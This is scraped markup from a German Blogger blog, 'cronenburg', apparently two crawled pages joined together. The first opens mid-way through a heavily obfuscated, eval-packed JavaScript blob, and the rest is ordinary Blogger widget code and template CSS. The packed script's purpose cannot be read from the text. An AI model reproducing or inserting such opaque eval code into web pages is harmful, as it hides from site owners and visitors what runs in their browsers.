\\J\\a\\H\\a\\J\\a\\q\\a\\k\\a\\U\\a\\F\\a\\q\\a\\U\\a\\q\\a\\J\\a\\y\\a\\k\\a\\t\\a\\J\\a\\w\\a\\A\\a\\t\\a\\s\\a\\w\\a\\H\\a\\J\\a\\k\\a\\t\\a\\U\\a\\U\\a\\q\\a\\J\\a\\y\\a\\k\\a\\M\\a\\H\\a\\z\\a\\13\\a\\A\\a\\J\\a\\c\\a\\k\\a\\w\\a\\s\\a\\q\\a\\A\\a\\c\\a\\k\\a\\V\\a\\z\\a\\H\\a\\18\\a\\18\\a\\q\\a\\F\\a\\k\\a\\b\\b\\a\\b\\q\\a\\13\\a\\q\\a\\F\\a\\W\\a\\k\\a\\t\\a\\s\\a\\s\\a\\F\\a\\w\\a\\V\\a\\13\\a\\s\\a\\q\\a\\k\\a\\k\\a\\A\\a\\H\\a\\13\\a\\I\\a\\q\\a\\q\\a\\Q\\a\\q\\a\\J\\a\\s\\a\\k\\a\\s\\a\\t\\a\\V\\a\\I\\a\\z\\a\\q\\a\\s\\a\\k\\a\\c\\a\\S\\a\\S\\a\\k\\a\\K\\a\\t\\a\\z\\a\\I\\a\\q\\a\\k\\a\\F\\a\\y\\a\\J\\a\\k\\a\\V\\a\\H\\a\\F\\a\\y\\a\\q\\a\\F\\a\\k\\a\\M\\a\\H\\a\\z\\a\\13\\a\\A\\a\\J\\a\\l\\a\\k\\a\\w\\a\\s\\a\\q\\a\\A\\a\\l\\a\\k\\a\\w\\a\\s\\a\\q\\a\\A\\a\\n\\a\\k\\a\\I\\a\\q\\a\\t\\a\\F\\a\\M\\a\\17\\a\\k\\a\\F\\a\\q\\a\\A\\a\\H\\a\\Q\\a\\q\\a\\b\\14\\a\\z\\a\\t\\a\\I\\a\\I\\a\\k\\a\\w\\a\\M\\a\\H\\a\\J\\a\\k\\a\\I\\a\\U\\a\\z\\a\\w\\a\\s\\a\\k\\a\\b\\11\\a\\17\\a\\q\\a\\A\\a\\q\\a\\b\\p\\a\\U\\a\\H\\a\\I\\a\\q\\a\\k\\a\\F\\a\\q\\a\\M\\a\\q\\a\\J\\a\\s\\a\\M\\a\\H\\a\\A\\a\\A\\a\\q\\a\\J\\a\\s\\a\\I\\a\\k\\a\\17\\a\\w\\a\\y\\a\\q\\a\\b\\z\\a\\U\\a\\q\\a\\q\\a\\y\\a\\k\\a\\M\\a\\A\\a\\A\\a\\O\\a\\w\\a\\y\\a\\18\\a\\q\\a\\s\\a\\k\\a\\O\\a\\q\\a\\V\\a\\b\\i\\a\\w\\a\\s\\a\\k\\a\\b\\s\\a\\S\\a\\S\\a\\k\\a\\V\\a\\b\\A\\a\\F\\a\\M\\a\\k\\a\\I\\a\\17\\a\\H\\a\\O\\a\\b\\z\\a\\U\\a\\q\\a\\q\\a\\y\\a\\k\\a\\18\\a\\y\\a\\k\\a\\w\\a\\A\\a\\18\\a\\c\\a\\k\\a\\t\\a\\J\\a\\w\\a\\A\\a\\t\\a\\s\\a\\q\\a\\k\\a\\V\\a\\z\\a\\t\\a\\J\\a\\b\\i\\a\\k\\a\\I\\a\\s\\a\\t\\a\\s\\a\\w\\a\\M\\a\\b\\A\\a\\U\\a\\t\\a\\18\\a\\q\\a\\k\\a\\K\\a\\t\\a\\y\\a\\q\\a\\k\\a\\b\\1a\\a\\15\\a\\b\\T\\a\\b\\R\\a\\b\\1a\\a\\b\\A\\a\\b\\z\\a\\b\\R\\a\\15\\a\\b\\l\\a\\b\\14\\a\\b\\e\\a\\b\\A\\a\\b\\f\\a\\b\\r\\a\\b\\c\\a\\k\\a\\A\\a\\H\\a\\19\\a\\k\\a\\17\\a\\w\\a\\y\\a\\q\\a\\k\\a\\K\\a\\t\\a\\y\\a\\q\\a\\b\\d\\a\\13\\a\\s\\a\\k\\a\\K\\a\\t\\a\\y\\a\\q\\a\\b\\12\\a\\J\\a\\k\\a\\U\\a\\H\\a\\I\\a\\s\\a\\t\\a\\18\\a\\I\\a\\k\\a\\b\\1a\\a\\t\\a\\V\\a\\q\\a\\z\\a\\k\\a\\z\\a\\H\\a\\t\\a\\y\\a\\k\\a\\V\\a\\c\\a\\D\\a\\k\\a\\F\\a\\H\\a\\13\\a\\J\\a\\y\\a\\q\\a\\y\\a\\k\\a\\t\\a\\Q\\a\\t\\a\\s\\a\\t\\a\\F\\a\\b\\12\\a\\A\\a\\t\\a\\18\\a\\q\\a\\k\\a\\V\\a\\w\\a\\J\\a\\y\\a\\k\\a\\K\\a\\Z\\a\\k\\a\\F\\a\\t\\a\\J\\a\\y\\a\\H\\a\\A\\a\\U\\a\\H\\a\\I\\a\\s\\a\\I\\a\\k\\a\\t\\a\\M\\a\\s\\a\\w\\a\\Q\\a\\q\\a\\k\\a\\l\\a\\S\\a\\S\\a\\k\\a\\b\\k\\a\\b\\d\\a\\b\\z\\a\\b\\11\\a\\b\\f\\a\\15\\a\\b\\o\\a\\b\\A\\a\\b\\k\\a\\b\\l\\a\\b\\R\\a\\b\\o\\a\\b\\A\\a\\b\\11\\a\\b\\R\\a\\b\\p\\a\\b\\11\\a\\k\\a\\I\\a\\M\\a\\F\\a\\H\\a\\z\\a\\z\\a\\k\\a\\J\\a\\13\\a\\k\\a\\17\\a\\b\\m\\a\\l\\a\\k\\a\\O\\a\\b\\m\\a\\l\\a\\k\\a\\F\\a\\q\\a\\M\\a\\q\\a\\J\\a\\s\\a\\U\\a\\H\\a\\I\\a\\s\\a\\I\\a\\k\\a\\b\\k\\a\\H\\a\\U\\a\\13\\a\\z\\a\\t\\a\\F\\a\\b\\k\\a\\H\\a\\I\\a\\s\\a\\I\\a\\k\\a\\V\\a\\z\\a\\H\\a\\M\\a\\b\\i\\a\\k\\a\\t\\a\\F\\a\\M\\a\\17\\a\\w\\a\\Q\\a\\q\\a\\k\\a\\b\\Y\\a\\S\\a\\S\\a\\k\\a\\17\\a\\q\\a\\w\\a\\18\\a\\17\\a\\s\\a\\k\\a\\n\\a\\b\\Y\\a\\S\\a\\k\\a\\t\\a\\s\\a\\s\\a\\t\\a\\M\\a\\17\\a\\A\\a\\q\\a\\J\\a\\s\\a\\k\\a\\y\\a\\w\\a\\I\\a\\U\\a\\z\\a\\t\\a\\W\\a\\k\\a\\b\\k\\a\\b\\d\\a\\b\\z\\a\\b\\11\\a\\b\\f\\a\\15\\a\\b\\o\\a\\b\\A\\a\\b\\f\\a\\b\\R\\a\\b\\p\\a\\b\\11\\a\\b\\A\\a\\b\\11\\a\\b\\R\\a\\b\\p\\a\\b\\11\\a\\k\\a\\O\\a\\U\\a\\k\\a\\b\\A\\a\\k\\a\\M\\a\\13\\a\\I\\a\\s\\a\\H\\a\\A\\a\\k\\a\\I\\a\\q\\a\\M\\a\\s\\a\\w\\a\\H\\a\\J\\a\\I\\a\\k\\a\\H\\a\\z\\a\\y\\a\\q\\a\\F\\a\\k\\a\\J\\a\\t\\a\\Q\\a\\k\\a\\K\\a\\H\\a\\H\\a\\s\\a\\q\\a\\F\\a\\k\\a\\L\\a\\D\\a\\k\\a\\17\\a\\b\\x\\a\\y\\a\\q\\a\\K\\a\\t\\a\\13\\a\\z\\a\\s\\a\\k\\a\\H\\a\\J\\a\\z\\a\\H\\a\\t\\a\\y\\a\\k\\a\\18\\a\\q\\a\\s\\a\\b\\R\\a\\z\\a\\q\\a\\A\\a\\q\\a\\J\\a\\s\\a\\b\\T\\a\\W\\a\\b\\12\\a\\y\\a\\k\\a\\A\\a\\W\\a\\M\\a\\H\\a\\J\\a\\s\\a\\q\\a\\J\\a\\s\\a\\k\\a\\J\\a\\13\\a\\z\\a\\z\\a\\k\\a\\z\\a\\H\\a\\M\\a\\t\\a\\s\\a\\w\\a\\H\\a\\J\\a\\k\\a\\c\\a\\N\\a\\S\\a\\k\\a\\J\\a\\q\\a\\O\\a\\q\\a\\F\\a\\k\\a\\F\\a\\q\\a\\K\\a\\k\\a\\y\\a\\H\\a\\K\\a\\H\\a\\z\\a\\z\\a\\H\\a\\O\\a\\k\\a\\b\\1b\\a\\F\\a\\q\\a\\q\\a\\k\\a\\b\\T\\a\\z\\a\\H\\a\\18\\a\\18\\a\\q\\a\\F\\a\\k\\a\\b\\11\\a\\q\\a\\A\\a\\U\\a\\z\\a\\t\\a\\s\\a\\q\\a\\I\\a\\k\\a\\w\\a\\J\\a\\J\\a\\q\\a\\F\\a\\b\\e\\a\\b\\11\\a\\b\\c\\a\\b\\1a\\a\\k\\a\\V\\a\\H\\a\\s\\a\\s\\a\\H\\a\\A\\1h\\1g\\1h\\1h\\1g\\1h\\a\\K\\a\\F\\a\\H\\a\\A\\a\\b\\14\\a\\17\\a\\t\\a\\F\\a\\b\\14\\a\\H\\a\\y\\a\\q\\1h\\1g\\1h\\a\\F\\a\\q\\a\\U\\a\\z\\a\\t\\a\\M\\a\\q\\1h\\1g\\1h\\a\\b\\F\\a\\O\\a\\u\\1h\\1g\\1h\\a\\b\\F\\a\\V\\1h\\1g\\1h\\a\\18\\1h\\1e\\1o\\b\\10\\1f\\b\\I\\1f\\b\\J\\1g\\b\\K\\1g\\b\\n\\1g\\b\\H\\1g\\b\\D\\1g\\b\\M\\1c\\1k\\b\\D\\1n\\b\\I\\1f\\b\\n\\1c\\1k\\b\\L\\1f\\b\\n\\1O\\b\\K\\1A\\b\\C\\1d\\Y\\1e\\1C\\b\\D\\1f\\b\\Z\\1f\\b\\n\\1y\\b\\K\\1c\\1c\\1c\\1r\\1f\\1f\\b\\n\\1n\\b\\n\\1P\\b\\K\\1c\\1S\\b\\13\\1A\\b\\P\\1d\\b\\C\\1d\\11\\1e\\1e\\1f\\b\\n\\1r\\b\\U\\1c\\1C\\b\\n\\1F\\b\\V\\1f\\b\\W\\1c\\1c\\1m\\1o\\b\\Q\\1f\\1M\\b\\C\\1d\\Y\\1e\\1d\\b\\C\\1d\\12\\1e\\1e\\1f\\1y\\1N\\1y\\1g\\b\\P\\1c\\1c\\1k\\b\\S\\1f\\b\\n\\1t\\1t\\1c\\1k\\b\\M\\1d\\b\\D\\1f\\b\\n\\1c\\1e\\1n\\b\\H\\1d\\b\\n\\1e\\G\\G\\b\\D\\1f\\b\\n\\1c\\1m\\1o\\b\\H\\1n\\1d\\b\\I\\1f\\b\\D\\1c\\1k\\b\\L\\1s\\b\\M\\1d\\b\\D\\1e\\1m\\1e\\1o\\b\\D\\1n\\b\\I\\1f\\1c\\1k\\b\\L\\1s\\b\\C\\1d\\16\\1e\\1m\\1o\\b\\n\\1n\\b\\1m\\1o\\b\\S\\1f\\b\\n\\1t\\1t\\1c\\1k\\b\\Q\\1f\\b\\H\\1d\\b\\n\\1e\\1c\\1k\\b\\J\\1n\\b\\J\\1d\\b\\C\\1d\\12\\1e\\1e\\1f\\b\\15\\1s\\b\\17\\1f\\b\\C\\1d\\1a\\1e\\1r\\b\\D\\1f\\b\\n\\1c\\1r\\b\\C\\1d\\1a\\1e\\1g\\b\\C\\1d\\1b\\1e\\1c\\1g\\b\\H\\1d\\b\\n\\1e\\1c\\1m\\1m\\1o\\b\\L\\1s\\b\\J\\1m\\1f\\b\\C\\1d\\14\\1e\\1g\\b\\19\\1g\\T\\14\\1g\\b\\C\\1d\\R\\1e\\1d\\b\\C\\1d\\T\\1e\\1e\\1f\\b\\C\\1d\\b\\1e\\1c\\1g\\14\\1g\\1k\\1m\\1c\\1c","\\G","\\w\\s\\o\\j\\v","\\G\\G\\G\\G\\G\\G\\G\\G\\G\\G\\n\\R\\b\\G\\n\\T\\H\\G\\n\\T\\T\\G\\n\\T\\1b\\G\\n\\T\\1a\\G\\n\\T\\16\\G\\n\\T\\14\\G\\n\\16\\E\\G\\n\\R\\F\\G\\n\\R\\T\\G\\n\\T\\F\\G\\n\\T\\I\\G\\n\\12\\11\\G\\n\\R\\E\\G\\n\\R\\H\\G\\n\\16\\Y\\G\\n\\T\\D\\G\\n\\12\\b\\G\\n\\12\\1b\\G\\n\\R\\D\\G\\n\\T\\E\\G\\n\\12\\Y\\G\\n\\12\\E\\G\\n\\R\\R\\G\\n\\12\\F\\G\\n\\16\\F\\G\\n\\16\\D\\G\\n\\R\\12\\G\\n\\T\\Y\\G\\n\\16\\T\\G\\n\\12\\I\\G\\n\\16\\R\\G\\n\\12\\H\\G\\n\\12\\12\\G\\n\\R\\1b\\G\\n\\12\\R\\G\\n\\R\\Y\\G\\n\\16\\16\\G\\n\\R\\B\\G\\n\\16\\12\\G\\n\\R\\14\\G\\n\\16\\14\\G\\n\\12\\T\\G\\n\\16\\1b\\G\\n\\11\\F\\G\\n\\11\\D\\G\\n\\16\\1a\\G\\n\\16\\11\\G\\n\\Y\\b\\G\\n\\12\\1a\\G\\n\\12\\16\\G\\n\\16\\B\\G\\n\\Y\\R\\G\\n\\12\\B\\G\\n\\Y\\T\\G\\n\\Y\\11\\G\\n\\R\\11\\G\\n\\11\\Y\\G\\n\\Y\\1b\\G\\n\\Y\\Y\\G\\n\\Y\\E\\G\\n\\Y\\12\\G\\n\\Y\\F\\G\\n\\Y\\I\\G\\n\\Y\\1a\\G\\n\\Y\\16\\G\\n\\Y\\H\\G\\n\\Y\\B\\G\\n\\12\\D\\G\\n\\11\\14\\G\\n\\Y\\D\\G\\n\\11\\T\\G\\n\\R\\16\\G\\n\\11\\12\\G\\n\\11\\b\\G\\n\\11\\1a\\G\\n\\11\\11\\G\\n\\R\\1a\\G\\n\\11\\1b\\G\\n\\11\\16\\G\\n\\T\\R\\G\\n\\11\\B\\G\\n\\16\\b\\G\\n\\T\\12\\G\\n\\11\\R\\G\\1p\\14\\n\\h\\h\\d\\d\\n\\R\\G\\n\\11\\I\\G\\1p\\14\\n\\h\\1b\\b\\b\\G\\n\\R\\I\\G\\1p\\14\\n\\h\\h\\d\\d\\n\\11\\G\\n\\T\\B\\G\\n\\11\\E\\G\\1p\\14\\n\\h\\h\\d\\d\\n\\Y\\G\\h\\x\\p\\e\\v\\j\\r\\p\\G\\1p\\14\\n\\h\\h\\d\\d\\n\\b\\G\\1p\\14\\n\\h\\h\\d\\d\\n\\T\\G\\t\\f\\v\\x\\t\\p\\G\\1p\\14\\n\\h\\h\\d\\d\\n\\12\\G\\n\\11\\H\\G\\n\\Y\\14\\G\\X\\v\\t\\j\\p\\i\\G\\j\\h\\G\\z\\k\\j\\o\\f\\G\\T\\1b\\G\\v\\r\\X\\v\\t\\j\\p\\i\\G\\R\\12\\G\\y\\c\\t\\G\\f\\y\\c\\o\\G\\s\\c\\t\\w\\f\\L\\p\\v\\G\\R\\11\\G\\p\\f\\z\\G\\W\\f\\i\\H\\n\\s\\G\\n\\T\\11\\G\\12\\T\\G\\R\\R\\14","","\\h\\t\\r\\q\\E\\k\\c\\t\\E\\r\\g\\f","\\t\\f\\s\\o\\c\\e\\f","\\a\\z\\1r","\\a\\d","\\i"];1T(1u(1v,1w,1i,1q,1l,1z){1l=1u(1i){1x(1i<1w?1j[4]:1l(1G(1i/1w)))+((1i=1i%1w)>1H?1B[1j[5]](1i+1J):1i.1K(1L))};1E(!1j[4][1j[6]](/^/,1B)){1D(1i--){1z[1l(1i)]=1q[1i]||1l(1i)};1q=[1u(1l){1x 1z[1l]}];1l=1u(){1x 1j[7]};1i=1};1D(1i--){1E(1q[1i]){1v=1v[1j[6]](1Q 1R(1j[8]+1l(1i)+1j[8],1j[9]),1q[1i])}};1x 1v}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x69|x68|x6A|x6B|x78|x6C|x6E|x6D|x6F|x70|x72|x71|x74|x73|x75|x76|x77|x79|x41|x7A|x42|x43|x44|x7C|x45|x46|x47|x48|x49|x4A|x4B|x4C|x4D|x4E|x33|x4F|x32|x50|x51|x52|x53|x34|x55|x54|x35|x36|x56|x30|x57|x37|x58|x59|x5A|x38|x39|x29|x5B|x5D|x28|x2C|x22|_0xfe2bx3|_0xb369|x7B|_0xfe2bx5|x7D|x3D|x3B|x5F|_0xfe2bx4|x2B|x20|x2D|function|_0xfe2bx1|_0xfe2bx2|return|x2F|_0xfe2bx6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))


//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4QKUAWuPeKWKHmpJKoftiFbYQQXw:1768728057814';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d30593597','//cronenburg.blogspot.com/2010/12/schriftgeluste.html','30593597');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '30593597', 'title': 'cronenburg', 'url': 'https://cronenburg.blogspot.com/2010/12/schriftgeluste.html', 'canonicalUrl': 'https://cronenburg.blogspot.com/2010/12/schriftgeluste.html', 'homepageUrl': 'https://cronenburg.blogspot.com/', 'searchUrl': 'https://cronenburg.blogspot.com/search', 'canonicalHomepageUrl': 'https://cronenburg.blogspot.com/', 'blogspotFaviconUrl': 'https://cronenburg.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'de', 'localeUnderscoreDelimited': 'de', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22cronenburg - Atom\x22 href\x3d\x22https://cronenburg.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22cronenburg - RSS\x22 href\x3d\x22https://cronenburg.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22cronenburg - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/30593597/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22cronenburg - Atom\x22 href\x3d\x22https://cronenburg.blogspot.com/feeds/8064911457298775150/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Link abrufen', 'key': 'link', 'shareMessage': 'Link abrufen', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\xdcber Facebook teilen', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\xdcber X teilen', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\xdcber Pinterest teilen', 'target': 'pinterest'}, {'name': 'E-Mail', 'key': 'email', 'shareMessage': 'E-Mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27de\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'mehr lesen \xbb', 'pageType': 'item', 'postId': '8064911457298775150', 'pageName': 'Schriftgel\xfcste', 'pageTitle': 'cronenburg: Schriftgel\xfcste', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Bearbeiten', 'linkCopiedToClipboard': 'Link in Zwischenablage kopiert.', 'ok': 'Ok', 'postLink': 'Link zum Post'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Benutzerdefiniert', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Schriftgel\xfcste', 'description': 'cronenburg: Blog f\xfcr Grenzg\xe4ngereien, Herumdenken \x26 Kultur', 'url': 'https://cronenburg.blogspot.com/2010/12/schriftgeluste.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8064911457298775150}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text3', 'sidebar', document.getElementById('Text3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Wird geladen\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar', document.getElementById('PageList1'), {'title': 'Seiten', 'links': [], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer-sec3', document.getElementById('Text1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cronenburg.blogspot.com/2010/12/frauenwoche-mit-buchern.html
body_size: 39988
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:900italic,900,800italic,800,700,700italic,600,600italic,500,500italic,400,400italic,300,300italic,200,200italic,100,100italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://cronenburg.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://cronenburg.blogspot.com/2010/12/frauenwoche-mit-buchern.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="cronenburg - Atom" href="https://cronenburg.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="cronenburg - RSS" href="https://cronenburg.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="cronenburg - Atom" href="https://www.blogger.com/feeds/30593597/posts/default" />

<link rel="alternate" type="application/atom+xml" title="cronenburg - Atom" href="https://cronenburg.blogspot.com/feeds/6723843009223297509/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://cronenburg.blogspot.com/2010/12/frauenwoche-mit-buchern.html' property='og:url'/>
<meta content='Frauenwoche mit Büchern' property='og:title'/>
<meta content='cronenburg: Blog für Grenzgängereien, Herumdenken &amp; Kultur' property='og:description'/>
<title>
Frauenwoche mit Büchern - cronenburg
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Frauenwoche mit Büchern' property='og:title'/>
<meta content='https://cronenburg.blogspot.com/2010/12/frauenwoche-mit-buchern.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='cronenburg' property='og:site_name'/>
<meta content='https://cronenburg.blogspot.com/' name='twitter:domain'/>
<meta content='Frauenwoche mit Büchern' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='Frauenwoche mit Büchern' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Olivia Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
Version : Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#f2132d"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#f1129c;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;background-color:#FFF;}
.row{width:1150px}
#topnav{width:100%;height:55px;background-color:#000;margin:0}
